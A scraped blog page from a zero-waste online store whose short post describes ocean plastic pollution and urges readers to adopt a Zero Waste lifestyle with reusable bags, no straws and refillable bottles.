<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li></li><li></li></ul></div>
<h2 class="wp-block-heading"><span id="The_ocean_is_polluted">The ocean is polluted!</span></h2>



<p>Every year nearly 9 million tons of plastic enter the ocean. Most of this plastic waste comes from improper trash disposal, as plastic finds its way through rivers and streams down to the sea. It litters our ocean, forming large garbage patches in ocean gyres, and accumulates on beaches even in remote uninhabited islands. Plastic breaks down into small particles in the ocean where it is eaten by fish, turtles, seabirds, and whales.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-1024x576.jpg" alt="the-ocean-is-polluted" class="wp-image-3577" title="Zero Waste Initiative - zerowasteinitiative.com Zero Waste - 1 best way to save our ocean! 2" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-1024x576.jpg 1024w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-510x287.jpg 510w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-300x169.jpg 300w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-768x432.jpg 768w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1-1536x864.jpg 1536w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-align-left">In the throwaway society we live in today, raw resources are being pulled from the earth to create products which are dumped into landfills or the ocean. <a href="https://zerowasteinitiative.com/" class="rank-math-link">Zero Waste</a> is the conservation of all resources by means of responsible production, consumption, reuse and recovery of products, packaging and materials without burning, and with no discharges to land, water, or air that threaten the environment or human health.</p>



<h2 class="wp-block-heading"><span id="What_should_we_do">What should we do?</span></h2>



<p>Beach clean ups are a great way to properly dispose of litter already produced, however we want to tackle this problem at the source. By adopting a <a href="https://www.facebook.com/zerowasteinitiative" class="rank-math-link" rel="nofollow noopener" target="_blank">Zero Waste lifestyle</a>, we can take the first step to eliminate litter and waste which can do harm to ocean and marine life.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-1024x683.jpg" alt="zero-waste-saves-our-ocean" class="wp-image-3578" title="Zero Waste Initiative - zerowasteinitiative.com Zero Waste - 1 best way to save our ocean! 3" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-1024x683.jpg 1024w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-510x340.jpg 510w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-300x200.jpg 300w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-768x512.jpg 768w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2-1536x1024.jpg 1536w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.2.jpg 1620w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>You can help to reduce the amount of plastic by recycling, properly disposing of your trash, and avoiding single-use plastics. Simple choices you make such as taking reusable bags with you to the grocery store, saying no to straws, and refilling your water bottle instead of buying one from the store are small steps you can take, that when made collectively by society, make a positive impact on our environment.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.3.jpg" alt="Zero Waste Initiative - zerowasteinitiative.com Zero Waste - 1 best way to save our ocean! 1" class="wp-image-3584" width="695" height="521" title="Zero Waste Initiative - zerowasteinitiative.com Zero Waste - 1 best way to save our ocean! 4" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.3.jpg 800w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.3-510x383.jpg 510w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.3-300x225.jpg 300w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.3-768x576.jpg 768w" sizes="auto, (max-width: 695px) 100vw, 695px" /></figure>



<p><strong>In shorts, Zero Waste is the best choice to start saving our ocean!</strong></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-fill" ><a href="whatsapp://send?text=Zero%20Waste%20%26%238211%3B%201%20best%20way%20to%20save%20our%20ocean%21 - https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Zero%20Waste%20%26%238211%3B%201%20best%20way%20to%20save%20our%20ocean%21&body=Check%20this%20out%3A%20https%3A%2F%2Fzerowasteinitiative.com%2Fzero-waste-saves-our-ocean%2F" class="icon primary button circle tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://zerowasteinitiative.com/zero-waste-saves-our-ocean/&media=https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg&description=Zero%20Waste%20%26%238211%3B%201%20best%20way%20to%20save%20our%20ocean%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://zerowasteinitiative.com/zero-waste-blog/" rel="category tag">Zero Waste Blog</a>. Bookmark the <a href="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" title="Permalink to Zero Waste &#8211; 1 best way to save our ocean!" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/585c063e8db2d32f65ee530b5fa3a63a0f5a013bdd61d135e931a05dfffb3391?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/585c063e8db2d32f65ee530b5fa3a63a0f5a013bdd61d135e931a05dfffb3391?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Zero Waste Initiative				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://zerowasteinitiative.com/what-plastic-does-to-earth/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> 4 Effects Of Plastic &#8211; What It Does To Earth?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://zerowasteinitiative.com/decorate-zero-waste-holiday/" rel="next">Zero Waste Holiday &#8211; 8 Decorating Ideas <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zero-waste-saves-our-ocean/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://zerowasteinitiative.com/wp-login.php?redirect_to=https%3A%2F%2Fzerowasteinitiative.com%2Fzero-waste-saves-our-ocean%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="bsearch_search_box-2" class="widget widget_bsearch_form"><span class="widget-title "><span>Search</span></span><div class="is-divider small"></div>
	<div class="bsearch-form-container">
		<form role="search" method="get" class="bsearchform" action="https://zerowasteinitiative.com/">
			<div class="bsearch-form-search-field">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bsearch-field search-field" placeholder="Search &hellip;" value="" name="s" />
			</div>
			
			<input type="submit" class="bsearch-submit searchsubmit search-submit" value="Search" />
		</form>
	</div>
	</aside><aside id="categories-3" class="widget widget_categories"><span class="widget-title "><span>Blog Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zerowasteinitiative.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://zerowasteinitiative.com/zero-waste-blog/">Zero Waste Blog</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://zerowasteinitiative.com/zero-waste-blog/zero-waste-ideas/">Zero Waste Ideas</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://zerowasteinitiative.com/zero-waste-blog/zero-waste-news/">Zero Waste News</a>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><span class="widget-title "><span>FEATURED PRODUCT</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3915" src="https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-300x300.png" alt="" width="300" height="300" srcset="https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-300x300.png 300w, https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-100x100.png 100w, https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-510x510.png 510w, https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-150x150.png 150w, https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1-768x768.png 768w, https://zerowasteinitiative.com/wp-content/uploads/2021/02/Gift-1.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://zerowasteinitiative.com/12-reusable-zero-waste-cooking-utensils/">Set 12 Piece Silicone Reusable Zero Waste Cooking Utensils With Wooden Handle And Storage Box</a></p>
</div>
		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-234 cat-parent"><a href="https://zerowasteinitiative.com/all-products/">All Products</a> <span class="count">(543)</span><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://zerowasteinitiative.com/zero-waste-initiative-lifestyle/">Zero Waste Initiative Lifestyle</a> <span class="count">(524)</span>	<ul class='children'>
<li class="cat-item cat-item-268 cat-parent"><a href="https://zerowasteinitiative.com/clothing/">Clothing</a> <span class="count">(156)</span>		<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://zerowasteinitiative.com/unisex-crew-neck-sweatshirt/">Unisex Crew Neck Sweatshirt</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-269"><a href="https://zerowasteinitiative.com/unisex-hoodie/">Unisex Hoodie</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-265"><a href="https://zerowasteinitiative.com/unisex-long-sleeve/">Unisex Long Sleeve</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-258"><a href="https://zerowasteinitiative.com/unisex-t-shirt/">Unisex T-shirt</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-270"><a href="https://zerowasteinitiative.com/unisex-youth-t-shirt/">Unisex Youth T-shirt</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-267"><a href="https://zerowasteinitiative.com/unisex-zip-hoodie/">Unisex Zip Hoodie</a> <span class="count">(26)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://zerowasteinitiative.com/home-living/">Home &amp; Living</a> <span class="count">(368)</span>		<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://zerowasteinitiative.com/beach-towel/">Beach Towel</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-301"><a href="https://zerowasteinitiative.com/camping-mug/">Camping Mug</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-273"><a href="https://zerowasteinitiative.com/canvas-throw-pillow/">Canvas Throw Pillow</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-277"><a href="https://zerowasteinitiative.com/canvas-tote-bag/">Canvas Tote Bag</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-300"><a href="https://zerowasteinitiative.com/coasters-set/">Coasters Set</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-302"><a href="https://zerowasteinitiative.com/door-mat/">Door Mat</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-275"><a href="https://zerowasteinitiative.com/edge-to-edge-mug/">Edge To Edge Mug</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-400"><a href="https://zerowasteinitiative.com/garden-flag/">Garden Flag</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-272"><a href="https://zerowasteinitiative.com/matte-canvas/">Matte Canvas (1.25")</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-274"><a href="https://zerowasteinitiative.com/polyblend-face-mask/">Polyblend Face Mask</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-276"><a href="https://zerowasteinitiative.com/poster/">Poster</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-299"><a href="https://zerowasteinitiative.com/sherpa-blanket/">Sherpa Blanket</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-278"><a href="https://zerowasteinitiative.com/tumbler/">Tumbler</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-280"><a href="https://zerowasteinitiative.com/yoga-mat/">Yoga Mat</a> <span class="count">(29)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://zerowasteinitiative.com/zero-waste-initiative-utensils/">Zero Waste Initiative Utensils</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-262"><a href="https://zerowasteinitiative.com/others/">Others</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-260"><a href="https://zerowasteinitiative.com/zero-waste-bags/">Zero Waste Bags</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-261"><a href="https://zerowasteinitiative.com/zero-waste-utensils/">Zero Waste Utensils</a> <span class="count">(3)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-279"><a href="https://zerowasteinitiative.com/feature/">Feature</a> <span class="count">(104)</span></li>
<li class="cat-item cat-item-15"><a href="https://zerowasteinitiative.com/other/">Other</a> <span class="count">(1)</span></li>
</ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section" id="section_1592035226">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			


	<div id="gap-467439811" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-467439811 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row"  id="row-2045854778">


	<div id="col-1383976193" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-2082771071">


	<div id="col-1379757277" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://zerowasteinitiative.com/wp-content/uploads/2020/11/archive-line.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/11/archive-line.png 120w, https://zerowasteinitiative.com/wp-content/uploads/2020/11/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 90%;"><strong>Free delivery for $80+</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-404674430" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://zerowasteinitiative.com/wp-content/uploads/2020/11/arrow-go-back-line.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/11/arrow-go-back-line.png 120w, https://zerowasteinitiative.com/wp-content/uploads/2020/11/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 90%;"><strong>Free returns within 14 days</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1996483864" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://zerowasteinitiative.com/wp-content/uploads/2020/11/user-heart-line.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/11/user-heart-line.png 120w, https://zerowasteinitiative.com/wp-content/uploads/2020/11/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 90%;"><strong>We are available 24/7</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-535695729" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://zerowasteinitiative.com/wp-content/uploads/2020/11/secure-payment-line.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/11/secure-payment-line.png 120w, https://zerowasteinitiative.com/wp-content/uploads/2020/11/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 90%;"><strong>Secure payments</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-856359325">


	<div id="col-1123282632" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5>GET IN TOUCH</h5>
<div class="textwidget">
<p>If you have any questions, feel free to contact us:</p>
<p>☏ Mobile: +1-409-999-3386</p>
<p>✉ Email: support@zerowasteinitiative.com</p>
<p>♛ Address: <span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">2100 South Great SW Pkwy, Ste 401, Grand Prairie, TX 75051</span></p>
</div>

		</div>
					</div>

	

	<div id="col-253088632" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1622967950">


	<div id="col-259764201" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h5>QUICK LINKS</h5>
<ul>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/order-changing-request/">Order(s) Request</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/privacy-policy/">Privacy Policy</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/refund-policy/">Refund Policy</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/shipping-policy/">Shipping Policy</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/terms-of-service/">Terms of Service</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-578515050" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h5>INFORMATION</h5>
<ul>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/about-us/">About Us</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/faqs/">FAQS</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/contact-us/">Contact Us</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/track-order/">Track Your Order</a></li>
<li class="bullet-arrow"><a href="https://zerowasteinitiative.com/payment-method/">Payment Method</a></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-781190498" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5>DON'T MISS OUT</h5>
<p>Sign up to get the latest updates on low-waste living straight to your inbox!</p>

<div class="wpcf7 no-js" id="wpcf7-f1979-o1" lang="en-US" dir="ltr" data-wpcf7-id="1979">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/zero-waste-saves-our-ocean/#wpcf7-f1979-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1979" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1979-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1592035226 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 247, 251);
}
</style>
	</section>
	

	<section class="section dark" id="section_27840988">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-905991729">


	<div id="col-1490567067" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-502452114">


	<div id="col-371545299" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-left"  >
			
			

<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/zerowasteinitiative" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/zero.waste.initiative/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/zerowastebrand" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:support@zerowasteinitiative.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+1-409-999-3386" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/zerowasteinitiative/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-1063669074" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<p>COPYRIGHT © <strong>2020</strong> ALL RIGHTS RESERVED. POWERED BY ZERO WASTE INITIATIVE</p>

		</div>
					</div>

	

	<div id="col-885399461" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 